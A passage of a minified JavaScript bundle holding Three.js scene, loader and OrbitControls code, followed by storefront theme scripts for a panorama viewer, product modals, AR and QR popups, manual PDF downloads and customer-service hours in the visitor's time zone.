Euler,this.overrideMaterial=null,typeof __THREE_DEVTOOLS__<"u"&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}copy(source,recursive){return super.copy(source,recursive),source.background!==null&&(this.background=source.background.clone()),source.environment!==null&&(this.environment=source.environment.clone()),source.fog!==null&&(this.fog=source.fog.clone()),this.backgroundBlurriness=source.backgroundBlurriness,this.backgroundIntensity=source.backgroundIntensity,this.backgroundRotation.copy(source.backgroundRotation),this.environmentIntensity=source.environmentIntensity,this.environmentRotation.copy(source.environmentRotation),source.overrideMaterial!==null&&(this.overrideMaterial=source.overrideMaterial.clone()),this.matrixAutoUpdate=source.matrixAutoUpdate,this}toJSON(meta){const data=super.toJSON(meta);return this.fog!==null&&(data.object.fog=this.fog.toJSON()),this.backgroundBlurriness>0&&(data.object.backgroundBlurriness=this.backgroundBlurriness),this.backgroundIntensity!==1&&(data.object.backgroundIntensity=this.backgroundIntensity),data.object.backgroundRotation=this.backgroundRotation.toArray(),this.environmentIntensity!==1&&(data.object.environmentIntensity=this.environmentIntensity),data.object.environmentRotation=this.environmentRotation.toArray(),data}}const Cache={enabled:!1,files:{},add:function(key,file){this.enabled!==!1&&(this.files[key]=file)},get:function(key){if(this.enabled!==!1)return this.files[key]},remove:function(key){delete this.files[key]},clear:function(){this.files={}}};class LoadingManager{constructor(onLoad,onProgress,onError){const scope=this;let isLoading=!1,itemsLoaded=0,itemsTotal=0,urlModifier;const handlers=[];this.onStart=void 0,this.onLoad=onLoad,this.onProgress=onProgress,this.onError=onError,this.itemStart=function(url){itemsTotal++,isLoading===!1&&scope.onStart!==void 0&&scope.onStart(url,itemsLoaded,itemsTotal),isLoading=!0},this.itemEnd=function(url){itemsLoaded++,scope.onProgress!==void 0&&scope.onProgress(url,itemsLoaded,itemsTotal),itemsLoaded===itemsTotal&&(isLoading=!1,scope.onLoad!==void 0&&scope.onLoad())},this.itemError=function(url){scope.onError!==void 0&&scope.onError(url)},this.resolveURL=function(url){return urlModifier?urlModifier(url):url},this.setURLModifier=function(transform){return urlModifier=transform,this},this.addHandler=function(regex,loader){return handlers.push(regex,loader),this},this.removeHandler=function(regex){const index=handlers.indexOf(regex);return index!==-1&&handlers.splice(index,2),this},this.getHandler=function(file){for(let i=0,l=handlers.length;i<l;i+=2){const regex=handlers[i],loader=handlers[i+1];if(regex.global&&(regex.lastIndex=0),regex.test(file))return loader}return null}}}const DefaultLoadingManager=new LoadingManager;class Loader{constructor(manager){this.manager=manager!==void 0?manager:DefaultLoadingManager,this.crossOrigin="anonymous",this.withCredentials=!1,this.path="",this.resourcePath="",this.requestHeader={}}load(){}loadAsync(url,onProgress){const scope=this;return new Promise(function(resolve,reject){scope.load(url,resolve,onProgress,reject)})}parse(){}setCrossOrigin(crossOrigin){return this.crossOrigin=crossOrigin,this}setWithCredentials(value){return this.withCredentials=value,this}setPath(path){return this.path=path,this}setResourcePath(resourcePath){return this.resourcePath=resourcePath,this}setRequestHeader(requestHeader){return this.requestHeader=requestHeader,this}}Loader.DEFAULT_MATERIAL_NAME="__DEFAULT";class ImageLoader extends Loader{constructor(manager){super(manager)}load(url,onLoad,onProgress,onError){this.path!==void 0&&(url=this.path+url),url=this.manager.resolveURL(url);const scope=this,cached=Cache.get(url);if(cached!==void 0)return scope.manager.itemStart(url),setTimeout(function(){onLoad&&onLoad(cached),scope.manager.itemEnd(url)},0),cached;const image=createElementNS("img");function onImageLoad(){removeEventListeners(),Cache.add(url,this),onLoad&&onLoad(this),scope.manager.itemEnd(url)}function onImageError(event2){removeEventListeners(),onError&&onError(event2),scope.manager.itemError(url),scope.manager.itemEnd(url)}function removeEventListeners(){image.removeEventListener("load",onImageLoad,!1),image.removeEventListener("error",onImageError,!1)}return image.addEventListener("load",onImageLoad,!1),image.addEventListener("error",onImageError,!1),url.slice(0,5)!=="data:"&&this.crossOrigin!==void 0&&(image.crossOrigin=this.crossOrigin),scope.manager.itemStart(url),image.src=url,image}}class CubeTextureLoader extends Loader{constructor(manager){super(manager)}load(urls,onLoad,onProgress,onError){const texture=new CubeTexture;texture.colorSpace=SRGBColorSpace;const loader=new ImageLoader(this.manager);loader.setCrossOrigin(this.crossOrigin),loader.setPath(this.path);let loaded=0;function loadTexture(i){loader.load(urls[i],function(image){texture.images[i]=image,loaded++,loaded===6&&(texture.needsUpdate=!0,onLoad&&onLoad(texture))},void 0,onError)}for(let i=0;i<urls.length;++i)loadTexture(i);return texture}}class Spherical{constructor(radius=1,phi=0,theta=0){return this.radius=radius,this.phi=phi,this.theta=theta,this}set(radius,phi,theta){return this.radius=radius,this.phi=phi,this.theta=theta,this}copy(other){return this.radius=other.radius,this.phi=other.phi,this.theta=other.theta,this}makeSafe(){return this.phi=Math.max(1e-6,Math.min(Math.PI-1e-6,this.phi)),this}setFromVector3(v){return this.setFromCartesianCoords(v.x,v.y,v.z)}setFromCartesianCoords(x,y,z){return this.radius=Math.sqrt(x*x+y*y+z*z),this.radius===0?(this.theta=0,this.phi=0):(this.theta=Math.atan2(x,z),this.phi=Math.acos(clamp(y/this.radius,-1,1))),this}clone(){return new this.constructor().copy(this)}}typeof __THREE_DEVTOOLS__<"u"&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("register",{detail:{revision:"167"}})),typeof window<"u"&&(window.__THREE__?console.warn("WARNING: Multiple instances of Three.js being imported."):window.__THREE__="167");const _changeEvent={type:"change"},_startEvent={type:"start"},_endEvent={type:"end"},_ray=new Ray,_plane=new Plane,TILT_LIMIT=Math.cos(70*MathUtils.DEG2RAD);class OrbitControls extends EventDispatcher{constructor(object,domElement){super(),this.object=object,this.domElement=domElement,this.domElement.style.touchAction="none",this.enabled=!0,this.target=new Vector3,this.cursor=new Vector3,this.minDistance=0,this.maxDistance=1/0,this.minZoom=0,this.maxZoom=1/0,this.minTargetRadius=0,this.maxTargetRadius=1/0,this.minPolarAngle=0,this.maxPolarAngle=Math.PI,this.minAzimuthAngle=-1/0,this.maxAzimuthAngle=1/0,this.enableDamping=!1,this.dampingFactor=.05,this.enableZoom=!0,this.zoomSpeed=1,this.enableRotate=!0,this.rotateSpeed=1,this.enablePan=!0,this.panSpeed=1,this.screenSpacePanning=!0,this.keyPanSpeed=7,this.zoomToCursor=!1,this.autoRotate=!1,this.autoRotateSpeed=2,this.keys={LEFT:"ArrowLeft",UP:"ArrowUp",RIGHT:"ArrowRight",BOTTOM:"ArrowDown"},this.mouseButtons={LEFT:MOUSE.ROTATE,MIDDLE:MOUSE.DOLLY,RIGHT:MOUSE.PAN},this.touches={ONE:TOUCH.ROTATE,TWO:TOUCH.DOLLY_PAN},this.target0=this.target.clone(),this.position0=this.object.position.clone(),this.zoom0=this.object.zoom,this._domElementKeyEvents=null,this.getPolarAngle=function(){return spherical.phi},this.getAzimuthalAngle=function(){return spherical.theta},this.getDistance=function(){return this.object.position.distanceTo(this.target)},this.listenToKeyEvents=function(domElement2){domElement2.addEventListener("keydown",onKeyDown),this._domElementKeyEvents=domElement2},this.stopListenToKeyEvents=function(){this._domElementKeyEvents.removeEventListener("keydown",onKeyDown),this._domElementKeyEvents=null},this.saveState=function(){scope.target0.copy(scope.target),scope.position0.copy(scope.object.position),scope.zoom0=scope.object.zoom},this.reset=function(){scope.target.copy(scope.target0),scope.object.position.copy(scope.position0),scope.object.zoom=scope.zoom0,scope.object.updateProjectionMatrix(),scope.dispatchEvent(_changeEvent),scope.update(),state=STATE.NONE},this.update=function(){const offset=new Vector3,quat=new Quaternion().setFromUnitVectors(object.up,new Vector3(0,1,0)),quatInverse=quat.clone().invert(),lastPosition=new Vector3,lastQuaternion=new Quaternion,lastTargetPosition=new Vector3,twoPI=2*Math.PI;return function(deltaTime=null){const position=scope.object.position;offset.copy(position).sub(scope.target),offset.applyQuaternion(quat),spherical.setFromVector3(offset),scope.autoRotate&&state===STATE.NONE&&rotateLeft(getAutoRotationAngle(deltaTime)),scope.enableDamping?(spherical.theta+=sphericalDelta.theta*scope.dampingFactor,spherical.phi+=sphericalDelta.phi*scope.dampingFactor):(spherical.theta+=sphericalDelta.theta,spherical.phi+=sphericalDelta.phi);let min=scope.minAzimuthAngle,max=scope.maxAzimuthAngle;isFinite(min)&&isFinite(max)&&(min<-Math.PI?min+=twoPI:min>Math.PI&&(min-=twoPI),max<-Math.PI?max+=twoPI:max>Math.PI&&(max-=twoPI),min<=max?spherical.theta=Math.max(min,Math.min(max,spherical.theta)):spherical.theta=spherical.theta>(min+max)/2?Math.max(min,spherical.theta):Math.min(max,spherical.theta)),spherical.phi=Math.max(scope.minPolarAngle,Math.min(scope.maxPolarAngle,spherical.phi)),spherical.makeSafe(),scope.enableDamping===!0?scope.target.addScaledVector(panOffset,scope.dampingFactor):scope.target.add(panOffset),scope.target.sub(scope.cursor),scope.target.clampLength(scope.minTargetRadius,scope.maxTargetRadius),scope.target.add(scope.cursor);let zoomChanged=!1;if(scope.zoomToCursor&&performCursorZoom||scope.object.isOrthographicCamera)spherical.radius=clampDistance(spherical.radius);else{const prevRadius=spherical.radius;spherical.radius=clampDistance(spherical.radius*scale),zoomChanged=prevRadius!=spherical.radius}if(offset.setFromSpherical(spherical),offset.applyQuaternion(quatInverse),position.copy(scope.target).add(offset),scope.object.lookAt(scope.target),scope.enableDamping===!0?(sphericalDelta.theta*=1-scope.dampingFactor,sphericalDelta.phi*=1-scope.dampingFactor,panOffset.multiplyScalar(1-scope.dampingFactor)):(sphericalDelta.set(0,0,0),panOffset.set(0,0,0)),scope.zoomToCursor&&performCursorZoom){let newRadius=null;if(scope.object.isPerspectiveCamera){const prevRadius=offset.length();newRadius=clampDistance(prevRadius*scale);const radiusDelta=prevRadius-newRadius;scope.object.position.addScaledVector(dollyDirection,radiusDelta),scope.object.updateMatrixWorld(),zoomChanged=!!radiusDelta}else if(scope.object.isOrthographicCamera){const mouseBefore=new Vector3(mouse.x,mouse.y,0);mouseBefore.unproject(scope.object);const prevZoom=scope.object.zoom;scope.object.zoom=Math.max(scope.minZoom,Math.min(scope.maxZoom,scope.object.zoom/scale)),scope.object.updateProjectionMatrix(),zoomChanged=prevZoom!==scope.object.zoom;const mouseAfter=new Vector3(mouse.x,mouse.y,0);mouseAfter.unproject(scope.object),scope.object.position.sub(mouseAfter).add(mouseBefore),scope.object.updateMatrixWorld(),newRadius=offset.length()}else console.warn("WARNING: OrbitControls.js encountered an unknown camera type - zoom to cursor disabled."),scope.zoomToCursor=!1;newRadius!==null&&(this.screenSpacePanning?scope.target.set(0,0,-1).transformDirection(scope.object.matrix).multiplyScalar(newRadius).add(scope.object.position):(_ray.origin.copy(scope.object.position),_ray.direction.set(0,0,-1).transformDirection(scope.object.matrix),Math.abs(scope.object.up.dot(_ray.direction))<TILT_LIMIT?object.lookAt(scope.target):(_plane.setFromNormalAndCoplanarPoint(scope.object.up,scope.target),_ray.intersectPlane(_plane,scope.target))))}else if(scope.object.isOrthographicCamera){const prevZoom=scope.object.zoom;scope.object.zoom=Math.max(scope.minZoom,Math.min(scope.maxZoom,scope.object.zoom/scale)),prevZoom!==scope.object.zoom&&(scope.object.updateProjectionMatrix(),zoomChanged=!0)}return scale=1,performCursorZoom=!1,zoomChanged||lastPosition.distanceToSquared(scope.object.position)>EPS||8*(1-lastQuaternion.dot(scope.object.quaternion))>EPS||lastTargetPosition.distanceToSquared(scope.target)>EPS?(scope.dispatchEvent(_changeEvent),lastPosition.copy(scope.object.position),lastQuaternion.copy(scope.object.quaternion),lastTargetPosition.copy(scope.target),!0):!1}}(),this.dispose=function(){scope.domElement.removeEventListener("contextmenu",onContextMenu),scope.domElement.removeEventListener("pointerdown",onPointerDown),scope.domElement.removeEventListener("pointercancel",onPointerUp),scope.domElement.removeEventListener("wheel",onMouseWheel),scope.domElement.removeEventListener("pointermove",onPointerMove),scope.domElement.removeEventListener("pointerup",onPointerUp),scope.domElement.getRootNode().removeEventListener("keydown",interceptControlDown,{capture:!0}),scope._domElementKeyEvents!==null&&(scope._domElementKeyEvents.removeEventListener("keydown",onKeyDown),scope._domElementKeyEvents=null)};const scope=this,STATE={NONE:-1,ROTATE:0,DOLLY:1,PAN:2,TOUCH_ROTATE:3,TOUCH_PAN:4,TOUCH_DOLLY_PAN:5,TOUCH_DOLLY_ROTATE:6};let state=STATE.NONE;const EPS=1e-6,spherical=new Spherical,sphericalDelta=new Spherical;let scale=1;const panOffset=new Vector3,rotateStart=new Vector2,rotateEnd=new Vector2,rotateDelta=new Vector2,panStart=new Vector2,panEnd=new Vector2,panDelta=new Vector2,dollyStart=new Vector2,dollyEnd=new Vector2,dollyDelta=new Vector2,dollyDirection=new Vector3,mouse=new Vector2;let performCursorZoom=!1;const pointers=[],pointerPositions={};let controlActive=!1;function getAutoRotationAngle(deltaTime){return deltaTime!==null?2*Math.PI/60*scope.autoRotateSpeed*deltaTime:2*Math.PI/60/60*scope.autoRotateSpeed}function getZoomScale(delta){const normalizedDelta=Math.abs(delta*.01);return Math.pow(.95,scope.zoomSpeed*normalizedDelta)}function rotateLeft(angle){sphericalDelta.theta-=angle}function rotateUp(angle){sphericalDelta.phi-=angle}const panLeft=function(){const v=new Vector3;return function(distance,objectMatrix){v.setFromMatrixColumn(objectMatrix,0),v.multiplyScalar(-distance),panOffset.add(v)}}(),panUp=function(){const v=new Vector3;return function(distance,objectMatrix){scope.screenSpacePanning===!0?v.setFromMatrixColumn(objectMatrix,1):(v.setFromMatrixColumn(objectMatrix,0),v.crossVectors(scope.object.up,v)),v.multiplyScalar(distance),panOffset.add(v)}}(),pan=function(){const offset=new Vector3;return function(deltaX,deltaY){const element=scope.domElement;if(scope.object.isPerspectiveCamera){const position=scope.object.position;offset.copy(position).sub(scope.target);let targetDistance=offset.length();targetDistance*=Math.tan(scope.object.fov/2*Math.PI/180),panLeft(2*deltaX*targetDistance/element.clientHeight,scope.object.matrix),panUp(2*deltaY*targetDistance/element.clientHeight,scope.object.matrix)}else scope.object.isOrthographicCamera?(panLeft(deltaX*(scope.object.right-scope.object.left)/scope.object.zoom/element.clientWidth,scope.object.matrix),panUp(deltaY*(scope.object.top-scope.object.bottom)/scope.object.zoom/element.clientHeight,scope.object.matrix)):(console.warn("WARNING: OrbitControls.js encountered an unknown camera type - pan disabled."),scope.enablePan=!1)}}();function dollyOut(dollyScale){scope.object.isPerspectiveCamera||scope.object.isOrthographicCamera?scale/=dollyScale:(console.warn("WARNING: OrbitControls.js encountered an unknown camera type - dolly/zoom disabled."),scope.enableZoom=!1)}function dollyIn(dollyScale){scope.object.isPerspectiveCamera||scope.object.isOrthographicCamera?scale*=dollyScale:(console.warn("WARNING: OrbitControls.js encountered an unknown camera type - dolly/zoom disabled."),scope.enableZoom=!1)}function updateZoomParameters(x,y){if(!scope.zoomToCursor)return;performCursorZoom=!0;const rect=scope.domElement.getBoundingClientRect(),dx=x-rect.left,dy=y-rect.top,w=rect.width,h=rect.height;mouse.x=dx/w*2-1,mouse.y=-(dy/h)*2+1,dollyDirection.set(mouse.x,mouse.y,1).unproject(scope.object).sub(scope.object.position).normalize()}function clampDistance(dist){return Math.max(scope.minDistance,Math.min(scope.maxDistance,dist))}function handleMouseDownRotate(event2){rotateStart.set(event2.clientX,event2.clientY)}function handleMouseDownDolly(event2){updateZoomParameters(event2.clientX,event2.clientX),dollyStart.set(event2.clientX,event2.clientY)}function handleMouseDownPan(event2){panStart.set(event2.clientX,event2.clientY)}function handleMouseMoveRotate(event2){rotateEnd.set(event2.clientX,event2.clientY),rotateDelta.subVectors(rotateEnd,rotateStart).multiplyScalar(scope.rotateSpeed);const element=scope.domElement;rotateLeft(2*Math.PI*rotateDelta.x/element.clientHeight),rotateUp(2*Math.PI*rotateDelta.y/element.clientHeight),rotateStart.copy(rotateEnd),scope.update()}function handleMouseMoveDolly(event2){dollyEnd.set(event2.clientX,event2.clientY),dollyDelta.subVectors(dollyEnd,dollyStart),dollyDelta.y>0?dollyOut(getZoomScale(dollyDelta.y)):dollyDelta.y<0&&dollyIn(getZoomScale(dollyDelta.y)),dollyStart.copy(dollyEnd),scope.update()}function handleMouseMovePan(event2){panEnd.set(event2.clientX,event2.clientY),panDelta.subVectors(panEnd,panStart).multiplyScalar(scope.panSpeed),pan(panDelta.x,panDelta.y),panStart.copy(panEnd),scope.update()}function handleMouseWheel(event2){updateZoomParameters(event2.clientX,event2.clientY),event2.deltaY<0?dollyIn(getZoomScale(event2.deltaY)):event2.deltaY>0&&dollyOut(getZoomScale(event2.deltaY)),scope.update()}function handleKeyDown(event2){let needsUpdate=!1;switch(event2.code){case scope.keys.UP:event2.ctrlKey||event2.metaKey||event2.shiftKey?rotateUp(2*Math.PI*scope.rotateSpeed/scope.domElement.clientHeight):pan(0,scope.keyPanSpeed),needsUpdate=!0;break;case scope.keys.BOTTOM:event2.ctrlKey||event2.metaKey||event2.shiftKey?rotateUp(-2*Math.PI*scope.rotateSpeed/scope.domElement.clientHeight):pan(0,-scope.keyPanSpeed),needsUpdate=!0;break;case scope.keys.LEFT:event2.ctrlKey||event2.metaKey||event2.shiftKey?rotateLeft(2*Math.PI*scope.rotateSpeed/scope.domElement.clientHeight):pan(scope.keyPanSpeed,0),needsUpdate=!0;break;case scope.keys.RIGHT:event2.ctrlKey||event2.metaKey||event2.shiftKey?rotateLeft(-2*Math.PI*scope.rotateSpeed/scope.domElement.clientHeight):pan(-scope.keyPanSpeed,0),needsUpdate=!0;break}needsUpdate&&(event2.preventDefault(),scope.update())}function handleTouchStartRotate(event2){if(pointers.length===1)rotateStart.set(event2.pageX,event2.pageY);else{const position=getSecondPointerPosition(event2),x=.5*(event2.pageX+position.x),y=.5*(event2.pageY+position.y);rotateStart.set(x,y)}}function handleTouchStartPan(event2){if(pointers.length===1)panStart.set(event2.pageX,event2.pageY);else{const position=getSecondPointerPosition(event2),x=.5*(event2.pageX+position.x),y=.5*(event2.pageY+position.y);panStart.set(x,y)}}function handleTouchStartDolly(event2){const position=getSecondPointerPosition(event2),dx=event2.pageX-position.x,dy=event2.pageY-position.y,distance=Math.sqrt(dx*dx+dy*dy);dollyStart.set(0,distance)}function handleTouchStartDollyPan(event2){scope.enableZoom&&handleTouchStartDolly(event2),scope.enablePan&&handleTouchStartPan(event2)}function handleTouchStartDollyRotate(event2){scope.enableZoom&&handleTouchStartDolly(event2),scope.enableRotate&&handleTouchStartRotate(event2)}function handleTouchMoveRotate(event2){if(pointers.length==1)rotateEnd.set(event2.pageX,event2.pageY);else{const position=getSecondPointerPosition(event2),x=.5*(event2.pageX+position.x),y=.5*(event2.pageY+position.y);rotateEnd.set(x,y)}rotateDelta.subVectors(rotateEnd,rotateStart).multiplyScalar(scope.rotateSpeed);const element=scope.domElement;rotateLeft(2*Math.PI*rotateDelta.x/element.clientHeight),rotateUp(2*Math.PI*rotateDelta.y/element.clientHeight),rotateStart.copy(rotateEnd)}function handleTouchMovePan(event2){if(pointers.length===1)panEnd.set(event2.pageX,event2.pageY);else{const position=getSecondPointerPosition(event2),x=.5*(event2.pageX+position.x),y=.5*(event2.pageY+position.y);panEnd.set(x,y)}panDelta.subVectors(panEnd,panStart).multiplyScalar(scope.panSpeed),pan(panDelta.x,panDelta.y),panStart.copy(panEnd)}function handleTouchMoveDolly(event2){const position=getSecondPointerPosition(event2),dx=event2.pageX-position.x,dy=event2.pageY-position.y,distance=Math.sqrt(dx*dx+dy*dy);dollyEnd.set(0,distance),dollyDelta.set(0,Math.pow(dollyEnd.y/dollyStart.y,scope.zoomSpeed)),dollyOut(dollyDelta.y),dollyStart.copy(dollyEnd);const centerX=(event2.pageX+position.x)*.5,centerY=(event2.pageY+position.y)*.5;updateZoomParameters(centerX,centerY)}function handleTouchMoveDollyPan(event2){scope.enableZoom&&handleTouchMoveDolly(event2),scope.enablePan&&handleTouchMovePan(event2)}function handleTouchMoveDollyRotate(event2){scope.enableZoom&&handleTouchMoveDolly(event2),scope.enableRotate&&handleTouchMoveRotate(event2)}function onPointerDown(event2){scope.enabled!==!1&&(pointers.length===0&&(scope.domElement.setPointerCapture(event2.pointerId),scope.domElement.addEventListener("pointermove",onPointerMove),scope.domElement.addEventListener("pointerup",onPointerUp)),!isTrackingPointer(event2)&&(addPointer(event2),event2.pointerType==="touch"?onTouchStart(event2):onMouseDown(event2)))}function onPointerMove(event2){scope.enabled!==!1&&(event2.pointerType==="touch"?onTouchMove(event2):onMouseMove(event2))}function onPointerUp(event2){switch(removePointer(event2),pointers.length){case 0:scope.domElement.releasePointerCapture(event2.pointerId),scope.domElement.removeEventListener("pointermove",onPointerMove),scope.domElement.removeEventListener("pointerup",onPointerUp),scope.dispatchEvent(_endEvent),state=STATE.NONE;break;case 1:const pointerId=pointers[0],position=pointerPositions[pointerId];onTouchStart({pointerId,pageX:position.x,pageY:position.y});break}}function onMouseDown(event2){let mouseAction;switch(event2.button){case 0:mouseAction=scope.mouseButtons.LEFT;break;case 1:mouseAction=scope.mouseButtons.MIDDLE;break;case 2:mouseAction=scope.mouseButtons.RIGHT;break;default:mouseAction=-1}switch(mouseAction){case MOUSE.DOLLY:if(scope.enableZoom===!1)return;handleMouseDownDolly(event2),state=STATE.DOLLY;break;case MOUSE.ROTATE:if(event2.ctrlKey||event2.metaKey||event2.shiftKey){if(scope.enablePan===!1)return;handleMouseDownPan(event2),state=STATE.PAN}else{if(scope.enableRotate===!1)return;handleMouseDownRotate(event2),state=STATE.ROTATE}break;case MOUSE.PAN:if(event2.ctrlKey||event2.metaKey||event2.shiftKey){if(scope.enableRotate===!1)return;handleMouseDownRotate(event2),state=STATE.ROTATE}else{if(scope.enablePan===!1)return;handleMouseDownPan(event2),state=STATE.PAN}break;default:state=STATE.NONE}state!==STATE.NONE&&scope.dispatchEvent(_startEvent)}function onMouseMove(event2){switch(state){case STATE.ROTATE:if(scope.enableRotate===!1)return;handleMouseMoveRotate(event2);break;case STATE.DOLLY:if(scope.enableZoom===!1)return;handleMouseMoveDolly(event2);break;case STATE.PAN:if(scope.enablePan===!1)return;handleMouseMovePan(event2);break}}function onMouseWheel(event2){scope.enabled===!1||scope.enableZoom===!1||state!==STATE.NONE||(event2.preventDefault(),scope.dispatchEvent(_startEvent),handleMouseWheel(customWheelEvent(event2)),scope.dispatchEvent(_endEvent))}function customWheelEvent(event2){const mode=event2.deltaMode,newEvent={clientX:event2.clientX,clientY:event2.clientY,deltaY:event2.deltaY};switch(mode){case 1:newEvent.deltaY*=16;break;case 2:newEvent.deltaY*=100;break}return event2.ctrlKey&&!controlActive&&(newEvent.deltaY*=10),newEvent}function interceptControlDown(event2){event2.key==="Control"&&(controlActive=!0,scope.domElement.getRootNode().addEventListener("keyup",interceptControlUp,{passive:!0,capture:!0}))}function interceptControlUp(event2){event2.key==="Control"&&(controlActive=!1,scope.domElement.getRootNode().removeEventListener("keyup",interceptControlUp,{passive:!0,capture:!0}))}function onKeyDown(event2){scope.enabled===!1||scope.enablePan===!1||handleKeyDown(event2)}function onTouchStart(event2){switch(trackPointer(event2),pointers.length){case 1:switch(scope.touches.ONE){case TOUCH.ROTATE:if(scope.enableRotate===!1)return;handleTouchStartRotate(event2),state=STATE.TOUCH_ROTATE;break;case TOUCH.PAN:if(scope.enablePan===!1)return;handleTouchStartPan(event2),state=STATE.TOUCH_PAN;break;default:state=STATE.NONE}break;case 2:switch(scope.touches.TWO){case TOUCH.DOLLY_PAN:if(scope.enableZoom===!1&&scope.enablePan===!1)return;handleTouchStartDollyPan(event2),state=STATE.TOUCH_DOLLY_PAN;break;case TOUCH.DOLLY_ROTATE:if(scope.enableZoom===!1&&scope.enableRotate===!1)return;handleTouchStartDollyRotate(event2),state=STATE.TOUCH_DOLLY_ROTATE;break;default:state=STATE.NONE}break;default:state=STATE.NONE}state!==STATE.NONE&&scope.dispatchEvent(_startEvent)}function onTouchMove(event2){switch(trackPointer(event2),state){case STATE.TOUCH_ROTATE:if(scope.enableRotate===!1)return;handleTouchMoveRotate(event2),scope.update();break;case STATE.TOUCH_PAN:if(scope.enablePan===!1)return;handleTouchMovePan(event2),scope.update();break;case STATE.TOUCH_DOLLY_PAN:if(scope.enableZoom===!1&&scope.enablePan===!1)return;handleTouchMoveDollyPan(event2),scope.update();break;case STATE.TOUCH_DOLLY_ROTATE:if(scope.enableZoom===!1&&scope.enableRotate===!1)return;handleTouchMoveDollyRotate(event2),scope.update();break;default:state=STATE.NONE}}function onContextMenu(event2){scope.enabled!==!1&&event2.preventDefault()}function addPointer(event2){pointers.push(event2.pointerId)}function removePointer(event2){delete pointerPositions[event2.pointerId];for(let i=0;i<pointers.length;i++)if(pointers[i]==event2.pointerId){pointers.splice(i,1);return}}function isTrackingPointer(event2){for(let i=0;i<pointers.length;i++)if(pointers[i]==event2.pointerId)return!0;return!1}function trackPointer(event2){let position=pointerPositions[event2.pointerId];position===void 0&&(position=new Vector2,pointerPositions[event2.pointerId]=position),position.set(event2.pageX,event2.pageY)}function getSecondPointerPosition(event2){const pointerId=event2.pointerId===pointers[0]?pointers[1]:pointers[0];return pointerPositions[pointerId]}scope.domElement.addEventListener("contextmenu",onContextMenu),scope.domElement.addEventListener("pointerdown",onPointerDown),scope.domElement.addEventListener("pointercancel",onPointerUp),scope.domElement.addEventListener("wheel",onMouseWheel,{passive:!1}),scope.domElement.getRootNode().addEventListener("keydown",interceptControlDown,{passive:!0,capture:!0}),this.update()}}function initPanorama(canvas){if(!canvas)return;const px=canvas.dataset.px,nx=canvas.dataset.nx,py=canvas.dataset.py,ny=canvas.dataset.ny,pz=canvas.dataset.pz,nz=canvas.dataset.nz,scene=new Scene,column=canvas.closest("[data-panorama-column]");let columnWidth=column.offsetWidth;const columnPadding=parseInt(getComputedStyle(column).paddingLeft)+parseInt(getComputedStyle(column).paddingRight);columnWidth-=columnPadding;const aspect2={width:columnWidth,height:window.innerHeight*.65},camera=new PerspectiveCamera(75,aspect2.width/aspect2.height,.01,1e3);camera.position.z=2,scene.add(camera);const renderer=new WebGLRenderer({canvas});renderer.setSize(aspect2.width,aspect2.height),renderer.render(scene,camera),scene.background=new CubeTextureLoader().load([px,nx,py,ny,pz,nz]);const controls=new OrbitControls(camera,canvas);controls.enableDamping=!0,controls.enableRotate=!0;const animate=()=>{controls.update(),renderer.render(scene,camera),requestAnimationFrame(animate)};animate()}window.addEventListener("load",()=>{const previews=document.querySelectorAll("[data-panorama-preview]");previews&&previews.forEach(preview=>{preview.addEventListener("click",()=>{const canvas=preview.previousElementSibling;preview.classList.add("hidden"),initPanorama(canvas)})})});const availableSizesSelects=document.querySelectorAll("[data-available-sizes]");availableSizesSelects&&availableSizesSelects.forEach(select=>{select.addEventListener("change",event2=>{const url=event2.currentTarget.value;url&&(window.location.href=url)})});function product(){const shippingModalTrigger=document.querySelector("[data-shipping-included-link]"),shippingModalWrapper=document.querySelector(".shipping-included__modal-wrapper"),shippingModalClose=document.querySelector(".shipping-included__close");shippingModalTrigger&&shippingModalTrigger.addEventListener("click",function(){event.preventDefault(),shippingModalWrapper.classList.add("shipping-included__modal--is-active")}),shippingModalClose&&shippingModalClose.addEventListener("click",function(){shippingModalWrapper.classList.remove("shipping-included__modal--is-active")});function checkARSupport(){document.querySelector("button[data-shopify-xr]:not([data-shopify-xr-hidden])")?document.body.classList.add("shopify-ar-available"):document.body.classList.remove("shopify-ar-available")}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",checkARSupport):checkARSupport(),document.addEventListener("shopify_xr_initialized",checkARSupport);const arButtons=document.querySelectorAll("button[data-shopify-xr]");arButtons.length>0&&arButtons.forEach(button=>{new MutationObserver(checkARSupport).observe(button,{attributes:!0,attributeFilter:["data-shopify-xr-hidden"]})}),document.querySelectorAll(".open__qr_pop").forEach(element=>{element.addEventListener("click",function(){document.querySelector(".qr_popup").style.display="block",document.body.classList.add("qr_popup_enabled")})}),document.querySelectorAll(".qrclose-button").forEach(element=>{element.addEventListener("click",function(){document.querySelector(".qr_popup").style.display="none",document.body.classList.remove("qr_popup_enabled")})})}function assembly(){document.querySelectorAll(".download-pdf").forEach(button=>{button.addEventListener("click",function(e){e.preventDefault();const pdfUrl=this.parentElement.querySelector(".manual-pdfs").value,win=window.open(pdfUrl,"_blank");win?win.focus():alert("Please allow popups for this website")})})}document.addEventListener("DOMContentLoaded",function(){function convertToUserTimeZone(hours){const options={hour:"numeric",timeZone:Intl.DateTimeFormat().resolvedOptions().timeZone,hour12:!0};return hours.map(hour=>{const[start,end]=hour.split("-").map(time=>time.trim()),startDate=new Date(`1970-01-01T${start}:00Z`),endDate=new Date(`1970-01-01T${end}:00Z`);let userStartTime=new Intl.DateTimeFormat("en-US",options).format(startDate).toLowerCase(),userEndTime=new Intl.DateTimeFormat("en-US",options).format(endDate).toLowerCase();return userStartTime=userStartTime.replace(/\s(am|pm)/,"$1"),userEndTime=userEndTime.replace(/\s(am|pm)/,"$1"),`${userStartTime} - ${userEndTime}`})}const adjustedHours=convertToUserTimeZone(["14:00 - 24:00"]),hoursContainer=document.getElementById("customer-service-hours"),hoursContainer2=document.getElementById("customer-service-hours-2"),hoursContainer_masthead=document.getElementById("customer-service-hours-masthead");if(hoursContainer){const userTimeZoneName=new Intl.DateTimeFormat("en-US",{timeZoneName:"short"}).format(new Date).split(", ").pop();hoursContainer.innerHTML=`<div>Monday - Sunday ${adjustedHours[0]} ${userTimeZoneName}</div>`}if(hoursContainer2){const userTimeZoneName2=new Intl.DateTimeFormat("en-US",{timeZoneName:"short"}).format(new Date).split(", ").pop();hoursContainer2.innerHTML=`<div>Monday - Sunday ${adjustedHours[0]} ${userTimeZoneName2}</div>`}if(hoursContainer_masthead){const userTimeZoneName_masthead=new Intl.DateTimeFormat("en-US",{timeZoneName:"short"}).format(new Date).split(", ").pop();hoursContainer_masthead.innerHTML=`<div> ${adjustedHours[0]} 